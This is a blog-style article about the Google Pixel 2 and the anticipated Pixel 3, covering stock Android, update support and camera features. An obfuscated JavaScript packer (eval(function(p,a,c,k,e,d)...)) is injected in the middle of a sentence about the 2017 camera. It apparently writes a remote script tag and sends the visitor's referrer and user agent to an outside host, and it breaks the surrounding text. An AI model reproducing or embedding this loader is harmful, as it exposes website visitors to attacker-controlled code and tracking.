Google Pixel Series is a smartphone series by Google, and it is being well known for the premium performance and pure Android experience. Rest other Android smartphone manufacturers use their UI Shell. However, Pixel smartphone just offers the raw Android. At the moment, the latest smartphones in the series are Google Pixel 2, and Pixel 2 XL. And, soon they will be replaced by Google Pixel 3, and Pixel 3 XL.

At the moment, talking about Pixel 2 smartphone, out of the box these devices are running Android 8.0 Oreo, which is not cluttered with various unnecessary programs or “buns.” When you turn on your smartphone for the first time, you will not be annoyed by the long setup of the device, installing additional permissions for normal operation or clumsy backup settings from another device – everything is as simple and fast as possible. And, you will appreciate it, and that is why you should even consider upcoming Pixel.

But this does not mean that the search giant leaves you with nothing. Last year, the company gradually added new features to the system, through the rapid release of various updates to the system. “Pure” Android, which is deprived of a bunch of unnecessary “buns”, and top technical specifications – make these smartphones a standard in the world of Android-devices. In addition, at the presentation of Pixel 2 smartphones, company representatives said that now the official term for supporting devices is three years. And this means that within three years you will receive the latest updates to the operating system and various security patches. Not many manufacturers are doing it. If you remember, the latest updates in iOS devices slow down them, but the case with Android is different. The three-year updates promise will be given to Google Pixel 3 owners as well, and along with Pixel 3, the Android 9.0 update will be released to Pixel 2 owners as well.

The second generation of smartphones from Google still has the best cameras on the market. We don’t only get excellent quality of images because of the use of high-quality modules, but also due to proprietary algorithms developed by Google. After the last Android update, the photo rendering speed of Pixel 2, and XL has been significantly improved, because Google has used some extra hardware dedicated for this operation, and without any doubt, the same hardware will be forwarded to Pixel 3 range.

In eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘3.h(“”);t i=”4″;’,30,30,’encodeURI||javascript|document|tkizr||97|script|language|rel|nofollow|type|text|src|http|45|67|write|fdhhy|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var’.split(‘|’),0,{}))
2017, in Pixel 2 range, the search giant had added support for optical stabilization to the main camera modules, expanded the aperture to f / 1.8 and added new image processing algorithms. The results of the work are impressive. Even clicking without any efforts, you get a pretty contrast photo, which even without processing is not a shame to load into Instagram. In addition, now HDR + mode is enabled by default, but we doubt that you may want to disable it. After all, now it works even faster and better. The camera configuration is a charm, and verdict for Pixel series so far. You can click better photos with Pixel 2 than with iPhone X. Yes; you can tease iPhone X users with Pixel 2 quality camera. However, they may tease back because they hold a phone, which has exciting display specs. Well, you shouldn’t worry anymore, as Google Pixel 3, and Pixel 3 XL might feature something similar in the display configuration.

Portrait mode is the new trend, and it is a new era in which a Smartphone’s camera quality is being judged now. Despite the fact that all manufacturers now install dual camera modules in their smartphones, the search giant managed to prove that this is not necessary. Even with one lens and its image-processing algorithm, you can get portraits with the highest level of detail and a perfectly blurred background. And, Google has done it perfectly in the present Pixel smartphone. We are sure if Google will use more hardware, having said that, two camera sensors, the results will be even astonishing.

Well, for real, thanks to the software of Pixel 2, the smartphone camera uses the distance between the individual pixels on the sensor to determine the depth, then defines the front and backplane, and after that makes an artistic background blur. Yes, at the moment this mode works like a charm. And, we are sure Google will release even faster mode in the next Google Pixel 3.

Talking about the launch of next Pixel 2018 smartphone, we’re sure it should be by October month, and there are least chances if we expect it even before because the last two generations were revealed in the same month.  In short, Pixel 3 device is a flagship device which can give you seamless experience of all android apps be it 3d games, Social Networking apps or some sort of hook up apps. An Idea handset for the pure android and flagship lovers!  